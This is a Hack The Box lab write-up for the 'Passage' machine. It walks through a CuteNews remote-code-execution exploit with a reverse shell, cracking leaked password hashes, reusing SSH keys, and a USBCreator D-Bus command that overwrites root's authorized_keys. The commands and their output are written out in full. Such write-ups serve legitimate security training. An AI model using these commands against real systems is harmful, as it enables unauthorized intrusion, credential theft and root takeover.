Hack The Box - Passage Writeup

Passage is a medium linux box by ChefByzen.
Overview
The box starts with web-enumeration, where we find an installation of CuteNews CMS. Some research reveals a RCE vulnerability, which we exploit to both get a shell and leak the password-hashes of all users. Cracking the hashes, we get a password, which we use to switch to user and read user.txt.
Next, we enumerate the system as paul, finding that the ssh-keys were created by the more privileged user nadav. Using the ssh-keys we can login as nadav, where we further enumerate the system. The .viminfo file of nadav hints us towards D-Bus, where we have a arbitrary file read&write in the context of root. We use this to escalate our privilege to root by overwriting root’s authorized_keys file. With this we are able to login via ssh as the user root and read root.txt.
Information Gathering
Nmap
We begin our enumeration with a nmap scan for open ports.
root@darkness:~# nmap -sC -sV 10.10.10.206
Nmap scan report for 10.10.10.206
Host is up (0.23s latency).
Not shown: 998 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 17:eb:9e:23:ea:23:b6:b1:bc:c6:4f:db:98:d3:d4:a1 (RSA)
| 256 71:64:51:50:c3:7f:18:47:03:98:3e:5e:b8:10:19:fc (ECDSA)
|_ 256 fd:56:2a:f8:d0:60:a7:f1:a0:a1:47:a4:38:d6:a8:a1 (ED25519)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Passage News
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Enumeration
The open ports shown are 22 (ssh) and 80 (http). SSH is usually not that interesting without credentials, so let us start our enumeration with port 80.
HTTP - Port 80
Going to http://10.10.10.206, we get following webpage:

Clicking on the first article, we get redirected to http://10.10.10.206/index.php?id=11, which gives us following webpage.

At the bottom of the article we see Powered by CuteNews which seems to be the software in use. Clicking on the link, we can get to the GitHub repository of the CMS. Looking at the commit-date, it seems like this project hasn’t been updated since Nov 1, 2018. This means it is likely that there are published exploits for this CMS. Let us do a quick Google search. Seems like CuteNews 2.1.2 suffers from a remote-code-execution vulnerability (CVE-2019-11447). There is a Metasploit module, as well as other POCs available.
I am going to use this exploit from exploit-db. I made some small modifications so the script runs without user-input and added a reverse-shell payload instead of the interactive webshell.
Initial access - CVE-2019-11447
In order to get our shell, we simply need to listen for our reverse-shell and run the exploit.
root@darkness:~# python3 exploit.py
_____ __ _ __ ___ ___ ___
/ ___/_ __/ /____ / |/ /__ _ _____ |_ | < / |_ |
/ /__/ // / __/ -_) / -_) |/|/ (_-< / __/_ / / / __/
\___/\_,_/\__/\__/_/|_/\__/|__,__/___/ /____(_)_(_)____/
___ _________
/ _ \/ ___/ __/
/ , _/ /__/ _/
/_/|_|\___/___/
[->] Usage python3 expoit.py
================================================================
Users SHA-256 HASHES TRY CRACKING THEM WITH HASHCAT OR JOHN
================================================================
7144a8b531c27a60b51d81ae16be3a81cef722e11b43a26fde0ca97f9e1485e1
4bdd0a0bb47fc9f66cbf1a8982fd2d344d2aec283d1afaebb4653ec3954dff88
e26f3e86d1f8108120723ebe690e5d3d61628f4130076ec6cb43f16f497273cd
f669a6f691f98ab0562356c0cd5d5e7dcdc20a07941c86adcfce9af3085fbeca
4db1f0bfd63be058d4ab04f18f65331ac11bb494b5792c480faf7fb0c40fa9cc
================================================================
=============================
Registering a users
=============================
[+] Registration successful with username: DBouVPIQBE and password: DBouVPIQBE
=======================================================
Sending Payload
=======================================================
============================
Dropping to a SHELL
============================
root@darkness:~# nc -lnvp 443
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.206.
Ncat: Connection from 10.10.10.206:55710.
bash: cannot set terminal process group (1720): Inappropriate ioctl for device
bash: no job control in this shell
www-data@passage:/var/www/html/CuteNews/uploads$
We successfully execute the exploit and get a shell. A nice feature of this exploit, is the extraction of the password-hashes of the users. Let us try to crack these hashes.
Cracking the user-hashes
root@darkness:~# john hashes.txt -w=/usr/share/wordlists/rockyou.txt --format=RAW-SHA256
Using default input encoding: UTF-8
Loaded 5 password hashes with no different salts (Raw-SHA256 [SHA256 256/256 AVX2 8x])
Warning: poor OpenMP scalability for this hash type, consider --fork=4
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
atlanta1 (?)
1g 0:00:00:01 DONE (2021-01-13 10:42) 0.9009g/s 12921Kp/s 12921Kc/s 51746KC/s -sevim-..*7¡Vamos!
Use the "--show --format=Raw-SHA256" options to display all of the cracked passwords reliably
Session completed
Seems like we have successfully cracked one of the passwords to be atlanta1.
Privesc to user
Let us upgrade our shell and try to use the password.
www-data@passage:/var/www/html/CuteNews/uploads$ python3 -c 'import pty;pty.spawn("/bin/bash")'
<tml/CuteNews/uploads$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@passage:/var/www/html/CuteNews/uploads$ ^Z
[1]+ Stopped nc -lnvp 443
root@darkness:~# stty raw -echo
nc -lnvp 443s:~#
www-data@passage:/var/www/html/CuteNews/uploads$ export TERM=xterm
Now our shell is fully upgraded and we can check /etc/passwd to see which users are available on the system.
www-data@passage:/var/www/html/CuteNews/uploads$ cat /etc/passwd | grep sh
root:x:0:0:root:/root:/bin/bash
nadav:x:1000:1000:Nadav,,,:/home/nadav:/bin/bash
paul:x:1001:1001:Paul Coles,,,:/home/paul:/bin/bash
Seems like we have three users: root, nadav and paul. Let us try to use the password to su to each user.
www-data@passage:/var/www$ su root
Password: atlanta1
su: Authentication failure
www-data@passage:/var/www$ su nadav
Password: atlanta1
su: Authentication failure
www-data@passage:/var/www$ su paul
Password: atlanta1
paul@passage:/var/www$
Seems like the password works for the user paul. Checking out his home-directory, we can see that we have access to user.txt.
paul@passage:~$ cat user.txt
8b12f***************************
Privesc - Root
Now that we have user, let us enumerate the system to find a privesc-vector to root.
Enumeration as paul
Let us start our enumeration by looking at our home-directory in more detail.
paul@passage:~$ ls -alh
total 112K
drwxr-x--- 16 paul paul 4.0K Sep 2 07:18 .
drwxr-xr-x 4 root root 4.0K Jul 21 10:43 ..
---------- 1 paul paul 0 Jul 21 10:44 .bash_history
-rw-r--r-- 1 paul paul 220 Aug 31 2015 .bash_logout
-rw-r--r-- 1 paul paul 3.7K Jul 21 10:44 .bashrc
drwx------ 10 paul paul 4.0K Sep 1 02:10 .cache
drwx------ 14 paul paul 4.0K Aug 24 07:12 .config
drwxr-xr-x 2 paul paul 4.0K Jul 21 10:44 Desktop
-rw-r--r-- 1 paul paul 25 Aug 24 07:11 .dmrc
drwxr-xr-x 2 paul paul 4.0K Jul 21 10:44 Documents
drwxr-xr-x 2 paul paul 4.0K Jul 21 10:44 Downloads
-rw-r--r-- 1 paul paul 8.8K Apr 20 2016 examples.desktop
drwx------ 2 paul paul 4.0K Aug 24 07:13 .gconf
drwx------ 3 paul paul 4.0K Sep 2 07:19 .gnupg
-rw------- 1 paul paul 1.3K Sep 2 07:18 .ICEauthority
drwx------ 3 paul paul 4.0K Aug 24 07:11 .local
drwxr-xr-x 2 paul paul 4.0K Jul 21 10:44 Music
drwxr-xr-x 2 paul paul 4.0K Jul 21 10:44 Pictures
-rw-r--r-- 1 paul paul 655 May 16 2017 .profile
drwxr-xr-x 2 paul paul 4.0K Jul 21 10:44 Public
drwxr-xr-x 2 paul paul 4.0K Jul 21 10:43 .ssh
drwxr-xr-x 2 paul paul 4.0K Jul 21 10:44 Templates
-r-------- 1 paul paul 33 Jan 13 01:21 user.txt
drwxr-xr-x 2 paul paul 4.0K Jul 21 10:44 Videos
-rw------- 1 paul paul 52 Sep 2 07:18 .Xauthority
-rw------- 1 paul paul 1.2K Sep 2 07:19 .xsession-errors
-rw------- 1 paul paul 1.4K Sep 1 04:20 .xsession-errors.old
The .ssh is always very interesting! Let us take a closer look.
paul@passage:~/.ssh$ ssh-keygen -l -f id_rsa
2048 SHA256:0CLuXax7B8qH74W3/h0JeUQLzXgK4kksJtElMCblFAw nadav@passage (RSA)
paul@passage:~/.ssh$ ssh-keygen -l -f id_rsa.pub
2048 SHA256:0CLuXax7B8qH74W3/h0JeUQLzXgK4kksJtElMCblFAw nadav@passage (RSA)
paul@passage:~/.ssh$ ssh-keygen -l -f authorized_keys
2048 SHA256:0CLuXax7B8qH74W3/h0JeUQLzXgK4kksJtElMCblFAw nadav@passage (RSA)
Interestingly the ssh-files seem to be created by the user nadava@passage. Maybe the keys will also work for the creator. Let us try to use the ssh-key to login as the user nadav.
paul@passage:~$ ssh nadav@passage
Last login: Mon Aug 31 15:07:54 2020 from 127.0.0.1
nadav@passage:~$
We successfully login via ssh to the user nadav.
Enumeration as nadav
Again, let us check out the user-directory.
nadav@passage:~$ ls -alh
total 116K
drwxr-x--- 17 nadav nadav 4.0K Jan 13 01:21 .
drwxr-xr-x 4 root root 4.0K Jul 21 10:43 ..
---------- 1 nadav nadav 0 Jul 21 10:45 .bash_history
-rw-r--r-- 1 nadav nadav 220 Jun 18 2020 .bash_logout
-rw-r--r-- 1 nadav nadav 3.8K Jul 21 10:44 .bashrc
drwx------ 12 nadav nadav 4.0K Jul 21 10:47 .cache
drwx------ 14 nadav nadav 4.0K Jun 18 2020 .config
drwxr-xr-x 2 nadav nadav 4.0K Jun 18 2020 Desktop
-rw-r--r-- 1 nadav nadav 25 Jun 18 2020 .dmrc
drwxr-xr-x 2 nadav nadav 4.0K Jun 18 2020 Documents
drwxr-xr-x 2 nadav nadav 4.0K Jun 18 2020 Downloads
-rw-r--r-- 1 nadav nadav 8.8K Jun 18 2020 examples.desktop
drwx------ 2 nadav nadav 4.0K Jun 18 2020 .gconf
drwx------ 3 nadav nadav 4.0K Jan 13 01:21 .gnupg
-rw------- 1 nadav nadav 3.5K Jan 13 01:21 .ICEauthority
drwx------ 3 nadav nadav 4.0K Jun 18 2020 .local
drwxr-xr-x 2 nadav nadav 4.0K Jun 18 2020 Music
drwxr-xr-x 2 nadav nadav 4.0K Aug 31 14:06 .nano
drwxr-xr-x 2 nadav nadav 4.0K Jun 18 2020 Pictures
-rw-r--r-- 1 nadav nadav 655 Jun 18 2020 .profile
drwxr-xr-x 2 nadav nadav 4.0K Jun 18 2020 Public
drwx------ 2 nadav nadav 4.0K Jul 21 10:43 .ssh
-rw-r--r-- 1 nadav nadav 0 Jun 18 2020 .sudo_as_admin_successful
drwxr-xr-x 2 nadav nadav 4.0K Jun 18 2020 Templates
drwxr-xr-x 2 nadav nadav 4.0K Jun 18 2020 Videos
-rw------- 1 nadav nadav 1.4K Jul 21 10:44 .viminfo
-rw------- 1 nadav nadav 103 Jan 13 01:21 .Xauthority
-rw------- 1 nadav nadav 82 Jan 13 01:21 .xsession-errors
-rw------- 1 nadav nadav 1.5K Sep 2 07:19 .xsession-errors.old
.viminfo is always an interesting file.
nadav@passage:~$ cat .viminfo
# This viminfo file was generated by Vim 7.4.
# You may edit it if you're careful!
# Value of 'encoding' when this file was written
*encoding=utf-8
# hlsearch on (H) or off (h):
~h
# Last Substitute Search Pattern:
~MSle0~&AdminIdentities=unix-group:root
# Last Substitute String:
$AdminIdentities=unix-group:sudo
# Command Line History (newest to oldest):
:wq
:%s/AdminIdentities=unix-group:root/AdminIdentities=unix-group:sudo/g
# Search String History (newest to oldest):
? AdminIdentities=unix-group:root
# Expression History (newest to oldest):
# Input Line History (newest to oldest):
# Input Line History (newest to oldest):
# Registers:
# File marks:
'0 12 7 /etc/dbus-1/system.d/com.ubuntu.USBCreator.conf
'1 2 0 /etc/polkit-1/localauthority.conf.d/51-ubuntu-admin.conf
# Jumplist (newest first):
-' 12 7 /etc/dbus-1/system.d/com.ubuntu.USBCreator.conf
-' 1 0 /etc/dbus-1/system.d/com.ubuntu.USBCreator.conf
-' 2 0 /etc/polkit-1/localauthority.conf.d/51-ubuntu-admin.conf
-' 1 0 /etc/polkit-1/localauthority.conf.d/51-ubuntu-admin.conf
-' 2 0 /etc/polkit-1/localauthority.conf.d/51-ubuntu-admin.conf
-' 1 0 /etc/polkit-1/localauthority.conf.d/51-ubuntu-admin.conf
# History of marks within files (newest to oldest):
> /etc/dbus-1/system.d/com.ubuntu.USBCreator.conf
" 12 7
> /etc/polkit-1/localauthority.conf.d/51-ubuntu-admin.conf
" 2 0
. 2 0
+ 2 0
Seems like /etc/dbus-1/system.d/com.ubuntu.USBCreator.conf was edited using vim. Let us see, if we have permission to read this file.
nadav@passage:~$ cat /etc/dbus-1/system.d/com.ubuntu.USBCreator.conf
<!DOCTYPE busconfig PUBLIC
"-//freedesktop//DTD D-BUS Bus Configuration 1.0//EN"
"http://www.freedesktop.org/standards/dbus/1.0/busconfig.dtd">
<busconfig>
<!-- Only root can own the service -->
<policy user="root">
<allow own="com.ubuntu.USBCreator"/>
</policy>
<!-- Allow anyone to invoke methods (further constrained by
PolicyKit privileges -->
<policy context="default">
<allow send_destination="com.ubuntu.USBCreator"
send_interface="com.ubuntu.USBCreator"/>
<allow send_destination="com.ubuntu.USBCreator"
send_interface="org.freedesktop.DBus.Introspectable"/>
<allow send_destination="com.ubuntu.USBCreator"
send_interface="org.freedesktop.DBus.Properties"/>
</policy>
</busconfig>
Let us do a quick Google- search and see, if there is privesc-potential in this configuration. The search gives an interesting article: USBCreator D-Bus Privilege Escalation in Ubuntu Desktop.
The article perfectly fits our target.
nadav@passage:~$ hostnamectl
Static hostname: passage
Icon name: computer-vm
Chassis: vm
Machine ID: 4a23f1f5846e4890b0997d28c0fdd9e3
Boot ID: a69a367dec7743d6bb35d4ad4c2db116
Virtualization: vmware
Operating System: Ubuntu 16.04.6 LTS
Kernel: Linux 4.15.0-45-generic
Architecture: x86-64
We are running Ubuntu 16.04.
As can be seen in this picture of the article, we can arbitrary copy files from and to any location in the context of root (which gives us read&write access to the entire fs).

Exploiting D-Bus
Let us try to overwrite the root authorized_keys-file with the authorized_keys-file of nadav.
nadav@passage:~$ gdbus call --system --dest com.ubuntu.USBCreator --object-path /com/ubuntu/USBCreator --method com.ubuntu.USBCreator.Image /home/nadav/.ssh/authorized_keys /root/.ssh/authorized_keys true
()
If this exploit was success, we should be able to ssh into the machine as root.
nadav@passage:~$ ssh root@passage
Last login: Mon Aug 31 15:14:22 2020 from 127.0.0.1
root@passage:~#
We successfully ssh in as root and can now read root.txt.
root@passage:~# cat root.txt
2e1af***************************